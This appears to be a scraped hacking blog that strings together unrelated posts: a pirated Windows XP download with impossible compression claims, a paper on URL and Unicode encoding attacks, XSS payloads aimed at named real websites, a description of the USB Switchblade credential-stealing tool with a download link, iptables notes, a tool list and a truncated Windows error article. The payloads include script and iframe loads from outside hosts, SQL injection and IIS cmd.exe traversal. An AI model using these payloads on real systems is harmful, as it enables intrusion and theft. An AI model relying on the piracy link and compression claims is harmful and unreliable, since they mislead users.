Exploit Search Engine
Written by OpenMindLeader on 6:44 AMThis is a custom google search which searches for exploits from Milw0rm
http://www.google.com/coop/cse?cx=014701773107611585207:wkn4vzw5x4k
This is a custom google search which searches for exploits from Milw0rm
http://www.google.com/coop/cse?cx=014701773107611585207:wkn4vzw5x4k
I have a copy of Windows XP 64bit ISO (1.8 Gig) compressed into 8.9 MB.
I found the same copy under 10 MB !!
Download:
http://rapidshare.com/files/175685242/Windows_XP_64bit_6-in-1_DVD_warezguy.info_.rar
Back in the day a guy from DP forums compressed Windows Vista (few gigs) down to 1.2 MB and put it on a floppy.
The world record holder compressed GTA:San Andreas down to under 1MB (Took him 2 weeks of compressing)
As far as de-compression goes its not bad. The windows XP only takes about 2-3 min to decompress ...
Method? KGB !!! http://kgbarchiver.net/
Web Browser Attacks
A popular misconception is that web hacking and defacement is difficult, often requiring detailed technical knowledge and specialist tools. Unfortunately, one of the best tools in a hacker’s arsenal is the common web browser. Using Microsoft’s Internet Explorer or Netscape’s Communicator, it is possible to identify and exploit many common vulnerability’s in both the remote web server’s hosting software and the site content, through simple URL editing. Over the last few years, the numbers of vulnerabilities and security flaws directly exploitable through this type of attack have increased phenomenally, primarily due to application developers failing to adequately check and decode the received client data.
A large proportion of these attacks could be prevented by understanding the methods for encoding data currently supported by popular Internet protocols (such as HTTP) and hosting applications (such as Microsoft’s Internet Information Server). In particular, an understanding of URL encoding techniques is required. In many resources, the usage of various terms like Unicode, web encoding, percent-encoding, escape-encoding and UTF encoding are used interchangeably. This document aims to enlighten developers and security administrators on the issues associated with URL encoded attacks. It is also important to note that many of the encoding methods and security implications are applicable to any application accepting data from a client system.
URI Encoding
Character Restrictions
Uniform Resource Indicators (URI) are a compact string of characters for identifying an abstract or physical resource, typically a web based Uniform Resource Locator (URL). Certain rules and standards have been established to ensure a constructed URI can be correctly interpreted by an application (for more information, read “Uniform Resource Identifiers (URI): Generic Syntax”, http://www.ietf.org/rfc/rfc2396.txt).
Traditional web applications transfer data between client and server using the HTTP or HTTPS protocols. There are essentially two methods in which a server receives input from a client; data can be passed in the HTTP headers (submitted through the cookie field, or the post data field) or it can be included in the query portion of the requested URL. When data is included in a URL, it must be specially encoded to conform to proper URL syntax.
The standard (rfc2396) defines the following classes of characters:
* Unreserved – Data characters that do not have a reserved purpose. These include upper and lower case characters, decimal digits, and a limited set of punctuation marks and symbols.
* Reserved – Data characters that could conflict with the correct interpretation of a URI. Refers to those characters that are allowed within a URI, but which may not be allowed within a particular segment of the generic URI syntax.
Class Characters
Unreserved a-z, A-Z, 0-9 and _ . ! ~ * ' ( )
Reserved ; / ? : @ & = + $ ,
When dealing with IPv6, it is advised that to use a literal IPv6 address in a URL, the literal address should be enclosed in "[" and "]" characters. If this is the case, it is recommended that the characters “[“ and “]” are moved from the “unwise” list to the reserved list (for more information, read “Format for Literal IPv6 Addresses in URL's” http://www.ietf.org/rfc/rfc2732.txt).
Escaped-encoding
Escaped-encoding, or sometimes referred to as percent-encoding, is the accepted method of representing characters within a URI that may need special syntax handling to be correctly interpreted. This is achieved by encoding the character to be interpreted with a sequence of three characters. This triplet sequence consists of the percentage character “%” followed by the two hexadecimal digits representing the octet code of the original character. For example, the US-ASCII character set represents a space with octet code 32, or hexadecimal 20. Thus its URL-encoded representation is %20.
Applications may automatically escape reserved and unreserved characters, or automatically un-escape an escape-encoded sequence within a URI, if there is potential for it to be incorrectly interpreted by the remote application. This conversion may be due to the position of the character or escape-encoded sequence within the URI. For example, "%7e" is sometimes used instead of "~" in an http URL path, but the two are equivalent for an http URL.
Because the percent "%" character always has the reserved purpose of being the escape indicator, it must be escaped as "%25" in order to be used as data within a URI. The RFC for URI encoding recommends that care should be taken not to escape or un-escape the same string more than once, since un-escaping an already un-escaped string might lead to misinterpreting a percent data character as another escaped character, or vice versa in the case of escaping an already escaped string.
Unreserved characters can be escaped without changing the semantics of the URI, but this should not be done unless the URI is being used in a context that does not allow the un-escaped character to appear.
The standard (rfc2396) defines the following groupings of characters that must be escaped to be included within a URI.
Grouping Characters
Control
Space
Delims < > # % "
Unwise { } | \ ^ [ ] `
Unicode-Encoding
Unicode was developed in a direct response to problems associated with multiple language implementations of the ASCII character set. In the past, due to the limited size of the standard ASCII character reference table, different languages could use the same reference number for different characters, or the same character may have been represented by multiple reference numbers. As expected, this led to various problems in the display and interpretation of data, as well as hundreds of different methods of encoding country specific characters. These problems were further compounded by the necessity to reference an expanded array of commonly used punctuation and technical symbols.
Unicode Encoding is a method of referencing and storing characters with multiple bytes by providing a unique reference number for every character no matter what the language or platform. It is designed to allow a Universal Character Set (UCS) to encompass most of the world's writing systems. Many modern communication standards (such as XML, Java, LDAP, JavaScript, WML, etc.), operating systems and web clients/servers use Unicode character values. Unicode (UCS-2 ISO 10646) is a 16-bit character encoding that contains all of the characters (216 = 65,536 different characters total) in common use in the world's major languages.
Unfortunately, the extended referencing system is not completely compatible with many old (albeit common) protocols and applications, and this has led to the development of a few UCS transformation formats (UTF) with varying characteristics. One of the most commonly utilised formats, UTF-8, has the characteristic of preserving the full US-ASCII range. It is compatible with file systems, parsers and other software relying on US-ASCII values, but it is transparent to other values.
UTF-8
In UTF-8, characters are encoded using sequences of 1 to 6 octets. The only octet of a "sequence" of one has the higher-order bit set to 0, the remaining 7 bits being used to encode the character value. In a sequence of n octets, n>1, the initial octet has the n higher-order bits set to 1, followed by a bit set to 0. The remaining bit(s) of that octet contain bits from the value of the character to be encoded. The following octet(s) all have the higher-order bit set to 1 and the following bit set to 0, leaving 6 bits in each to contain bits from the character to be encoded.
The table below summarizes the format of these different octet types. The letter x indicates bits available for encoding bits of the UCS-4 character value.
UCS-4 range (hex.) UTF-8 octet sequence (binary)
0000 0000-0000 007F 0xxxxxxx
0000 0080-0000 07FF 110xxxxx 10xxxxxx
0000 0800-0000 FFFF 1110xxxx 10xxxxxx 10xxxxxx
0001 0000-001F FFFF 11110xxx 10xxxxxx 10xxxxxx 10xxxxxx
0020 0000-03FF FFFF 111110xx 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx
0400 0000-7FFF FFFF 1111110x 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx
The UTF-8 translation has the following characteristics:
* Character values from 0000 0000 to 0000 007F (US-ASCII repertoire) correspond to octets 00 to 7F (7 bit US-ASCII values). A direct consequence is that a plain ASCII string is also a valid UTF-8 string.
* The first octet of a multi-octet sequence indicates the number of octets in the sequence.
* The octet values FE and FF never appear.
At the application level, earlier versions of HTML allowed the entire range of the ISO-8859-1 (ISO Latin-1) character set; the HTML 4.0 specification expanded to permit any character in the Unicode character set.
This encoding scheme may not seem overly clear, therefore consider the character “.” (dot) with the UCS-4 hexadecimal value of 0000 002E (which is 2E in US-ASCII). In UTF-8 encoding, this value can be represented in 6 different ways:
2E (00101110)
C0 AE (11000000 10101110)
E0 80 AE (11100000 10000000 10101110)
F0 80 80 AE (11110000 10000000 10000000 10101110)
F8 80 80 80 AE (11111000 10000000 10000000 10000000 10101110)
FC 80 80 80 80 AE (11111100 10000000 10000000 10000000 10000000 10101110)
Thus, the character may be represented with two bytes (C0 AE) by utilising the second UTF-8 level, three bytes (E0 80 AE) by utilising the third UTF-8 level, and so on to 6 bytes as indicated above.
Abuse of Encoding Schemes
URL-Encoding
A popular method of manipulating a web application for malicious ends is to extend the functionality of the URL in an HTTP or HTTPS request beyond that originally envisaged by the developer. Using a mix of escaped-encoding and Unicode character representation, it is often possible for an attacker to craft requests that may be interpreted by either the server or client environments as a valid application request. Even though certain characters do not need to be escape-encoded, any 8-bit code (i.e., decimal 0-255 or hexadecimal 00-FF) may be encoded. ASCII control characters such as the NULL character (decimal code 0) can be escape-encoded, as can all HTML entities and any restricted characters used by the operating system or database. In some cases, the encoding of URL information may be designed to purposefully disguise the nature of the attack.
Examples of typical URL-Encoded attacks
Cross-Site Scripting
Excerpt from an arbitrary web page - “getdata.php”: echo $HTTP_GET_VARS[“data”];
URL-Encoded attack: http://target/getdata.php?data=%3cscript%20src=%22http%3a%2f%2f
www.badplace.com%2fnasty.js%22%3e%3c%2fscript%3e
HTML execution:
SQL Injection
Original database query in the example file - “login.asp”: SQLQuery = “SELECT preferences FROM logintable WHERE userid=’” & Request.QueryString(“userid”) & “’ AND password=’” & Request.QueryString(“password”) & “’;”
URL-encoded attack: http://target/login.asp?userid=bob%27%3b%20update%20logintable%20set%20passwd
%3d%270wn3d%27%3b--
Executed database query: SELECT preferences FROM logintable WHERE userid=’bob’; update logintable set password=’0wn3d’;
Multiple Decoding
Various guidelines and RFC's carefully explain the method of decoding escape encoded characters and hint at the dangers associated with decoding multiple times and at multiple layers of an application. However, many applications still incorrectly parse escape-encoded data multiple times.
The significance of this form of attack is directly related to the order of decoding the escape-encoded URI, and when appropriate security checks are made on the validity of the URI data. For example, a commercial web server may originally decode all escape-encoded characters; part of the security verification may include the monitoring of “\..\” path recursion for sanity checking and to ensure that directory-path information does not expand beyond a defined limit. However, by escape-encoding this information multiple times, this security check may be circumvented on the initial decoding pass. If this information is then passed onto another application component, it may go through additional decoding, and result in an action not originally envisaged by the application developer.
The multiple escape-encoding of characters or sequences such as “\” or “..\” is particularly relevant in previously successful attacks against applications hosted on Microsoft Windows operating systems. Consider the character “\” as the escape-encoded sequence “%5c”. It is possible to further encode this sequence by escape-encoding each character individually ('%' = %25, '5' = %35, 'c' = %63), and combining them together in multiple ways or multiple times. For example:
* %255c
* %%35c
* %%35%63
* %25%35%63
* etc.
Thus, the sequence “..\” may be represented by “..%255c”, “..%%35c” or other permutation. After the first decoding, the sequence “..%255c” is converted to “..%5c”, and only in the second decoding pass is the sequence is finally converted to “..\”.
Example of a multiple decoding attack
Microsoft IIS Double Decode
When loading an executable CGI program, IIS will decode twice. First, CGI filename will be decoded to check if it is an executable file (for example, '.exe' or '.com' suffix check-up). Successfully passing the filename check-up, IIS will run another decode process. Normally, only CGI parameters should be decoded in this process. But this time IIS mistakenly decodes both CGI parameters and the decoded CGI filename. In this way, CGI filename is decoded twice by error.
(Visit http://www.microsoft.com/technet/security/bulletin/MS01-026.asp for more information)
Multiple decode attack: http://TARGET/scripts/..%255c..%%35cwinnt/system32/cmd.exe?/c+dir+c:\
Host execution: dir c:\ (the directory list of C:\ is revealed)
Unicode Attacks
Describing how a Unicode attack functions, and why the resultant character string may be successful, is a difficult task due to the extreme variety and resulting complexity of the of Unicode-encoding. Three issues are prevalent; Character Mapping, Character Encoding, and how an application supports character mapping and encoding.
* The UTF-8 sequence for a character may take one of six different representations. Consider the “.” (dot) described earlier represented as 2E, C0 AE, E0 80 AE, F0 80 80 AE, F8 80 80 80 AE, or FC 80 80 80 80 AE.
* The UTF-8 sequence may contain not invalid values such as FE and FF. Further information on invalid values can be found at http://www.unicode.org/versions/corrigendum1.html.
In most circumstances, Unicode attacks have been successful due to poor security validating of the UTF-8 encoded character or string, and the interpretation of illegal octet sequences. Consider the following:
* An application may prohibit the use of the NUL character when parsed the single octet 00, but allow the illegal two-octet sequence C0 80 and interpret it as a NUL.
* An application may use a “short-cut” when decoding UTF-8, and only decode the six least significant bits. The two most significant bits, normally “10”, may also be replaced with “00”, “01” or “11”. Thus the “.” (dot) may be represented as C0 AE, C0 2E, C0 6E and C0 EE.
11000000 10101110 (C0 AE),
11000000 00101110 (C0 2E),
11000000 01101110 (C0 6E),
11000000 11101110 (C0 EE).
* Various application components may prohibit the use of the string “..\” and the corresponding single octet sequence 2E 2E 5C, yet permit the illegal octet sequence 2E C0 AE 5C.
In the majority of attacks, Unicode data will be escape-encoded for inclusion within the requested URL. Depending upon the application receiving the encoded request, a successful attack may be made using valid or invalid URL encoding.
* Valid URL encoding refers to the escape-encoding of each UTF-8 sequence octet. For example, the “/” (forward slash) UTF-8 sequence could be encoded as %C0%AF.
* An invalid URL encoding refers to the use of non-hexadecimal digits that may be incorrectly interpreted as an alternative, but valid, hexadecimal digit. For example, %C0 is interpreted as the character number (‘C’ - ‘A’ + 10 ) ×16 + (‘0’ – ‘0’) = 192. Applying the same algorithm for alternative representations:
%BG yields, (‘B’ – ‘A’ + 10) × 16 + (‘G’ – ‘0’) = 192
%S0 yields, (‘S’ – ‘A’ + 10) × 16 + (‘0’ – ‘0’) = 448, which, when represented as a single byte (8 significant bits), yields 192.
%QF yields, (‘Q’ – ‘A’ + 10) × 16 + (‘F’ – ‘0’) = 431, which, when represented as a single byte (8 significant bits), yields 175. Corresponding to %AF.
Thus, if the application’s algorithm will accept non-hexadecimal digits (such as ‘S’), then it may be possible to have variants for %C0 such as %S0 and %BG. In the case of the “/”, it is possible to represent the character as %C0%AF or %BG%QF for example.
Example of a Unicode attack
Unicode Web Server Folder Traversal
Very similar to the Microsoft IIS double decode vulnerability mentioned previously. However, this time the double decode value %255c can be substituted for a variety of Unicode representations of the ‘\’ or ‘/’ characters such as %c0%af, %c1%9c, %c1%pc, %c0%qf, %c1%8s, %c1%1c, %c1%af, and %e0%80%af. The selection of a successful Unicode representation of ‘\’ and ‘/’, based upon the language character set installed and running on the host.
(Visit http://www.microsoft.com/technet/security/bulletin/MS00-078.asp for more information)
Unicode attack: http://TARGET/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
Host execution: dir c:\ (the directory list of C:\ is revealed)
%u Encoding
An application that supports %u encoding gains the ability to represent the full range of Unicode character strings, beyond those normally available through escape-encoded UTF-8. At the present time, %u encoding is not a recognised standard. However, Microsoft’s IIS Web server is one such application that supports %u encoding.
The %u encoding schema takes the form “%u0061” for UTF-8 character “a”, where the value after %u is the full Unicode value of the character. As previously discussed, the Unicode language code for UTF-8 is 00. Thus, for comparison, the character “Δ” under Basic Greek (03) would be represented as %u0394, and the character “♂” under Miscellaneous Symbols (26) would be represented by %u2642.
Attacks using this method of encoding character strings have been successful in the past largely due to perimeter defence systems (e.g. content filtering) and intrusion detection systems (IDS) not being aware of the encoding system, and therefore not decoding it.
Example of a %u Encoded attack
IDS Evasion of .ida buffer overflow
The CodeRed worm used the .ida buffer overflow vulnerability to be able to exploit systems to propagate. CodeRed was detected because IDS systems had signatures for the .ida attacks. However if CodeRed would have had a polymorphic %u encoding mechanism then it would have easily slipped past most IDS systems because they detected the .ida attack by looking for ".ida" (or any .ida signature string) in a web request. So if an attacker sent a %u encoded request then they could bypass IDS's checking for ".ida".
(Visit http://www.eeye.com/html/Research/Advisories/AD20010705.html and http://www.microsoft.com/technet/security/bulletin/ms01-033.asp for more information)
%u encoded attack: http://TARGET/scripts/default.id%u0061?[buffer]=X where [buffer] is approximately 240 bytes
Obfuscating an IP Address
Most Internet users are familiar with navigating to sites and services using a fully qualified domain name, such as www.iss.net. For an application to communicate over the Internet (and most internal networks), this address must to be resolved to an IP address, such as 209.134.161.35 for www.iss.net. This resolution of IP address to host name is achieved through domain name servers.
An attacker may wish to use the IP address as part of a URI to obfuscate the host and possibly bypass content filtering systems, or hide the destination from the end user. Although many IT professionals are familiar with the classic dotted-decimal representation of IP addresses (000.000.000.000), most are not familiar with other possible representations. Using these other IP representations within an URI, it may be possible obscure the host destination from many automated defence systems.
Other representations of an IP address
Depending on the application interpreting an IP address, there may be a variety of ways to encode the address other than the classic dotted-decimal format. Alternative formats include:
* “Dword” - meaning double word because it consists essentially of two binary "words" of 16 bits; but it is expressed in decimal (base 10),
* “Octal” - address expressed in base 8, and
* “Hexadecimal” - address expressed in base 16.
These alternative formats are best explained using an example. Consider the URI http://www.iss.net/, which resolves to 209.134.161.35. This can be interpreted as:
* decimal – http://209.134.161.35/
* “dword” – http://3515261219/
* “octal” – http://0321.0206.0241.0043/
* “hexadecimal” – http://0xD1.0x86.0xA1.0x23/ or http://0xD186A123/
In some cases, it may be possible to mix formats (e.g. http://0321.0x86.161.0043).
A dot-less IP calculator can be found at http://www.tcp-ip.nu/cgi-bin/tcp-ip/calc.cgi.
Further representations of the dot-less “Dword” IP address can be achieved by adding multiples of 4294967296. For example, the following addresses all resolve to 209.134.161.35:
* 3515261219
* 7810228515
* 12105195811
* 16400163107
IPv6 Addressing
IP version 6 (IPv6) is a new version of the Internet Protocol designed as a successor to IP version 4 (IPv4) (for information on IPv4 visit http://www.ietf.org/rfc791, and http://www.ietf.org/rfc/rfc1883.txt for IPv6). The most interesting change lies in the increase in the IP address size from 32 bits to 128 bits, and the associated changes in representing this addressing. There are three conventional forms for representing IPv6 addresses as text strings:
* The preferred form is x:x:x:x:x:x:x:x, where the 'x's are the hexadecimal values of the eight 16-bit pieces of the address. Where it is not necessary to write the leading zeros in an individual field.
* Due to some methods of allocating certain styles of IPv6 addresses, it will be common for addresses to contain long strings of zero bits. In order to make writing addresses containing zero bits easier a special syntax is available to compress the zeros. The use of "::" indicates multiple groups of 16-bits of zeros. The "::" can only appear once in an address. The "::" can also be used to compress the leading and/or trailing zeros in an address.
* An alternative form that is sometimes more convenient when dealing with a mixed environment of IPv4 and IPv6 nodes is x:x:x:x:x:x:d.d.d.d, where the 'x's are the hexadecimal values of the six high-order 16-bit pieces of the address, and the 'd's are the decimal values of the four low-order 8-bit pieces of the address (standard IPv4 representation).
This formatting of IPv6, and support for IPv4 addresses, enables an IP address to be further obscured to a casual observer and many automated detection systems that do not correctly identify and process IPv6 formatted requests. Examples of the IPv6 formatting options are included in the following table. It is worth noting that, when using an IPv6 address in a URL, the literal address should be enclosed in "[" and "]" characters (for more information, read “Format for Literal IPv6 Addresses in URL's” http://www.ietf.org/rfc/rfc2732.txt).
Literal IPv6 addresses URL Representation Samples
FEDC:BA98:7654:3210:FEDC:BA98:7654:3210 http://[FEDC:BA98:7654:3210:FEDC:BA98:7654:3210]:80/index.html
1080:0:0:0:8:800:200C:4171 http://[1080:0:0:0:8:800:200C:417A]/index.html
3ffe:2a00:100:7031::1 http://[3ffe:2a00:100:7031::1]
1080::8:800:200C:417A http://[1080::8:800:200C:417A]/foo
::192.9.5.5 http://[::192.9.5.5]/ipng
::FFFF:129.144.52.38 http://[::FFFF:129.144.52.38]:80/index.html
2010:836B:4179::836B:4179 http://[2010:836B:4179::836B:4179]
A Defensive Strategy
URL-encoding Advice
It is evident that the use of the character encoding schemes previously discussed can offer an attacker an almost infinite number of ways to encode an attack. Detecting an attack using common signature matching techniques can range from being tedious, through to almost impossible. Thus, much of the responsibility for defending against such encoded attacks lies with the application developers themselves. Many past successful attacks and application vulnerabilities could have been averted by the following security practices:
* Read the RFC’s on the correct syntax for processing of URL, Unicode and applicable encoding schemes thoroughly. Many skilled and experienced people have written, reviewed and revised this information over the years. In doing so, it is often possible to avoid many of the security pitfalls, and associated vulnerabilities, commonly encountered with a specific application type.
* When client input is required from web-based forms, avoid using the “GET” method to submit data, as the method causes the form data to be appended to the URL and is easily manipulated. Instead, use the “POST method whenever possible.
* Whatever method is used for submitting client data, it is often a trivial task for an attacker to manipulate the content. Thus client-side content checking should never be relied upon. All data should be re-validated and sanitized at the receiving server to ensure the data is correct and has not been tampered with.
* When data is submitted to a server, always limit the type of acceptable data as much as possible by using strict validation rules. Programmatically, always ensure that the default data processing rule is “fail” - only accept the data if it is of the correct type, falls within the specified bounds (minimum and maximum lengths) and contains expected content.
* Do not assume that the application or operating system hosting the custom developed software or pages, will correctly decode escape-encoded or Unicode data. Always perform independent validation and sanity checking of the supplied data.
* Ensure that the custom application does not repeat any character-decoding processes that should have been carried out by the hosting application or operating system. If the data remains encoded, or contains unacceptable characters, treat the data as having failed, and deal with accordingly.
* Any security checks should be completed after the data has been decoded and validated as acceptable content (e.g. maximum and minimum lengths, correct data type, does not contain any encoded data, textual data only contains the characters a-z and A-Z etc.)
* There is no substitute for testing. Thoroughly test the custom applications responses to encoded and incorrect data formats. Various tools and scripts are available on the Internet to aid this process. For example, a good script for verifying the correct interpretation of UTF-8 encoded characters can be found at http://www.cl.cam.ac.uk/~mgk25/ucs/examples/UTF-8-test.txt.
* Be aware of alternative methods of encoding data, especially those supported by the applications host environment. This is particularly true in the methods available for encoding or obfuscating IP address information.
http:www.finance.indianmart.com
http://www.taxindiaonline.com
Both iframe and alert works in this site too.
example 1:
example 2:
http://www.iob.in
example 1:
example 2:
http://www.tatindicom.com
example 1 :
http://www.tataindicom.com/search.aspx?x=17&y=11&SearchType=exact&SearchTerm=%3Cscript%3Ealert%28%22xss3d+by+siD3^effectS%22%29%3C%2fscript%3E
example 2:
http://www.tataindicom.com/search.aspx?SearchTerm=%3Ciframe+src%3Dhttp%3A%2F%2Fwww.amsecure.blogspot.com%3E&x=0&y=0
A customer in Anchorage, Alaska had his phone stolen, luckily he had installed GadgetTrak Mobile Security on the device. Today he has his stolen phone back and the mobile thief is behind bars. Here is is his story:
I own an AT&T Tilt. Recently it was stolen, 3 days later the thief was in jail and I had my phone back. I was working out at the Alaska Club and some one broke into my locker and stole everything I had in there, my wallet, car keys, cell phone, and a birthday present that I had bought for my 2 year old son.
Prior to all of this I had purchased GadgetTrak, and had it installed to my AT&T Tilt cell phone. I had set up the software and everything so that it would alert my wife as well as my more “private” email account when ever it was turned on.
I gave the information to the Anchorage Police Department that I was getting from the phone (via SMS) to my email account, as well as the GPS positioning of the phone, and the APD was able to locate and collect my phone from the thief as well as arrest him. We are now awaiting our court date to finalize the charges. Sadly the APD was not able to recover the birthday present that I had bought for my son, but at least they were able to put another THIEF behind bars where they belong.
According to the thief he had no idea that the phone was being tracked. The APD has linked him to several other thefts from other Alaska Club locations.
The ONLY reason I am endorsing this product is that it worked, I got my phone back, and the person that stole it was arrested.
So, it appears Sony did not learn from their little rootkit lesson back in 2005 when they installed trojan like behavior to protect digital rights on their CDs. Now it appears that lines of Sony’s Micro Vault line has crossed the line yet again. When the built in fingerprint reader installs a driver which hides a directory under c:\windows\. This directory and any files within are hidden when viewing files and subdirectories in the Windows directory. This driver then opens up a way for malware to sneak into that system as if you know the name of the directory you can sneak other files into it thus hiding them as well, not only does this hide the file from the user, but also from anti-virus scanners.
Not exactly complex stuff, but it is interesting to see that even commercial companies are relying on “USB hacks” to implement security mechanisms, the downside here however is that it can open the customer’s system up to malware. Sony has promised to release a fix…however it is not ready yet.
USB stands for "universal serial bus" and nowadays USB is playing an important role in everyone's life.Most of us prefer USB instead of cds/dvds.But hackers have created another tool in USBs called USB Switchblade .
It takes advantage of various Microsoft Windows security vulnerabilities, the majority of which are related to USB ports.
The primary purpose of this tool is to silently recover information from Windows systems, such as password hashes, LSA secrets, IP information as well as browser history and autofill information as well as create a backdoor to the target system for later access. The tool through community development ended up creating a Frankenstein application that exposed some very serious security vulnerabilities in Windows, particulary with regards to removable media devices.
The tool takes advantage of a security hole in U3 drives that allows the creation of a virtual CD-ROM drive, whicn allows the Windows autorun feature to work (unless disabled on the target system). Even if autorun or a U3 drive is not used, the application can still be started by executing a single script on the drive.
The most damaging feature of this tool is the ability to extract the passwords hashs from the target system and load them onto the drive for later cracking through the use of Rainbow tables. The weakness of Windows LM hashes is farily well known. With this application installed on a U3 drive it would only take a few seconds for someone with malicious intent to plug in the drive to an open USB port on a system and walk away with the passwords for that system.
The application also finds browser history (for both IE and Firefox) including autofill information (exposing website passwords etc), as well as AIM and MSN Messenger passwords. It will also reveal product keys for some applications (mostly Microsoft applications).
The tool will also create a ghost admin account, which can function as a back door to the system if it is not behind a firewall.
The tool has evovled in the last month or so to include mulitple version including a way to circumvent anti-virus protection that would usually detect some of the malicious exectubles. Additional files were also added to check the vulnerabilities listing all security and patches installed to the target system, as well as another which will start a VNC service silently in the background.
Downloads ::
USE THESE PROGRAMS AT YOUR OWN RISK! THESE APPLICATIONS ARE FOR EDUCATIONAL PURPOSES ONLY AND SHOULD NEVER BE USED ON A PRODUCTION SYSTEM.
http://www.usbhacks.com/2006/10/07/usb-switchblade/
You can start, stop, and restart iptables after booting by using the commands:
[root@bigboy tmp]# service iptables start
[root@bigboy tmp]# service iptables stop
[root@bigboy tmp]# service iptables restart
To get iptables configured to start at boot, use the chkconfig command:
[root@bigboy tmp]# chkconfig iptables on
Determining The Status of iptables
You can determine whether iptables is running or not via the service iptables status command. Fedora Core will give a simple status message. For example
[root@bigboy tmp]# service iptables status
Firewall is stopped.
[root@bigboy tmp]#
Packet Processing In iptables
All packets inspected by iptables pass through a sequence of built-in tables (queues) for processing. Each of these queues is dedicated to a particular type of packet activity and is controlled by an associated packet transformation/filtering chain.
There are three tables in total. The first is the mangle table which is responsible for the alteration of quality of service bits in the TCP header. This is hardly used in a home or SOHO environment.
The second table is the filter queue which is responsible for packet filtering. It has three built-in chains in which you can place your firewall policy rules. These are the:
* Forward chain: Filters packets to servers protected by the firewall.
* Input chain: Filters packets destined for the firewall.
* Output chain: Filters packets originating from the firewall.
The third table is the nat queue which is responsible for network address translation. It has two built-in chains; these are:
* Pre-routing chain: NATs packets when the destination address of the packet needs to be changed.
* Post-routing chain: NATs packets when the source address of the packet needs to be changed
Originally, the most popular firewall/NAT package running on Linux was ipchains, but it had a number of shortcomings. To rectify this, the Netfilter organization decided to create a new product called iptables, giving it such improvements as:
* Better integration with the Linux kernel with the capability of loading iptables-specific kernel modules designed for improved speed and reliability.
* Stateful packet inspection. This means that the firewall keeps track of each connection passing through it and in certain cases will view the contents of data flows in an attempt to anticipate the next action of certain protocols. This is an important feature in the support of active FTP and DNS, as well as many other network services.
* Filtering packets based on a MAC address and the values of the flags in the TCP header. This is helpful in preventing attacks using malformed packets and in restricting access from locally attached servers to other networks in spite of their IP addresses.
* System logging that provides the option of adjusting the level of detail of the reporting.
* Better network address translation.
* Support for transparent integration with such Web proxy programs as Squid.
* A rate limiting feature that helps iptables block some types of denial of service (DoS) attacks.
Considered a faster and more secure alternative to ipchains, iptables has become the default firewall package installed under RedHat and Fedora Linux.
SSL and HTTPS doesnt mean your site is secured.This is one example to show you guyz how xss is powerful...
Yo guyz am gonna post some of ma top favorite security tools
1: Nessus Its an open source network vulnerability scanner until they closed the source code in 2005 because many were misusing it.
Download :http://www.nessus.org/download/
2:Wireshark (known as Ethereal once)open source network protocol analyzer for Unix and Windows. It allows you to examine data from a live network or from a capture file on disk
Download : http://www.wireshark.org/download.html
3:Snort again is a open source IDS is everyone's favorite.Snort detects thousands of worms, vulnerability exploit attempts, port scans, and other suspicious behavior.
Download :http://www.snort.org/downloads
4:Metasploit took the security world by storm when it was released in 2004. No other new tool even broke into the top 15 of this list, yet Metasploit comes in at #5, ahead of many well-loved tools that have been developed for more than a decade. It is an advanced open-source platform for developing, testing, and using exploit code.
download :http://www.metasploit.com/
5:Kismet is an console (ncurses) based 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. It identifies networks by passively sniffing
Download :http//www.kismetwireless.net/download.shtml
6:Cain and Abel the top password recovery tool for Windows
Download :http://www.oxid.it/cain.html
he best defense against XSS attacks is good filtering of input.
If you allow users to send messages to each other, for example, you really must filter all input from the sender to make sure it's secure.
In some cases this might be obvious, but consider the case where you allow a user to input a website URL on their profile pages:
Some sites will allow you to enter a URL, then they will display it as a clickable link such as:
URI
If you don't filter spaces from the input, and quote marks, a user can abuse this to be malicious by giving http://foocome" onMouseOver="alert(hello) as input. This leads to the malicious
http://foocome" onMouseOver="alert(document.cookie)
What are XSS Attacks?
XSS attacks are attacks that target the end user instead of your actual site. Vulnerable web applications that don't check or sanitize incoming data let arbitrary code to run on a client computer (such as Javascript). The end result can be anything from stealing cookie data or redirecting to a different site, to embedding a browser exploit on a page. Anything that can be done with Javascript (a lot!) can be done if your application is vulnerable.
How do I Prevent XSS Attacks?
To prevent XSS attacks, you just have to check and sanitize all user inputted data that you plan on using.
For starters, disallow all HTML. Use htmlspecialchars() to convert HTML characters into HTML entities. So characters like < and > that mark the beginning/end of a tag are turned into < and >. It is not enough to simply use strip_tags() to only allow some tags as the function does not strip out harmful attributes like the onclick or onload. Even an innocent looking tag can contain some nasty code.
If you need to allow users to enter formatted text, then you have to create some sort of code like BBCode. But make sure you check and sanitize the output or else you'll suffer from vulnerabilities like Bob. For example, if you have a [url] tag that enters a link, make sure users don't enter something like
javascript:alert("Hello");
Make sure they enter valid URL's.
This article describes several causes and resolutions for a "Stop: 0x0000000A" error message that you receive either during or after the installation of Windows XP. This article is intended for advanced users.
SYMPTOMS
You receive a Stop error message with the following format during or after the installation of Windows XP:
___________________________________________________________________
|Stop: 0x0000000A (parameter1, parameter2, parameter3, parameter4)|
|IRQL_NOT_LESS_OR_EQUAL |
|*** Address x has base at x - filename |
|__________________________________________________________________|
In this Stop error message, each parameter is a hexadecimal number that refers to a specific issue:
* Parameter 1 - An address that was referenced incorrectly.
* Parameter 2 - An IRQL that was required to access the memory.
* Parameter 3 - The type of access, where 0 is a read operation and 1 is a write operation.
* Parameter 4 - The address of the instruction that referenced memory in parameter 1
For example:
________________________________________________________________
STOP 0x0000000A (0xBFD14AAC, 0x000000FF, 0x00000000, 0x8000F67C)|
IRQL_NOT_LESS_OR_EQUAL |
***Address 8000f67c has base at 80001000 - hal.dll |
________________________________________________________________|
cause:
This Stop error message usually occurs during installation when there was an attempt in kernel mode to touch pageable memory at too high a process internal request level (IRQL). Typically, this error occurs when a driver uses an incorrect memory address. Other possible causes of this error include an incompatible device driver, a general hardware problem, or incompatible software.
RESOLUTION
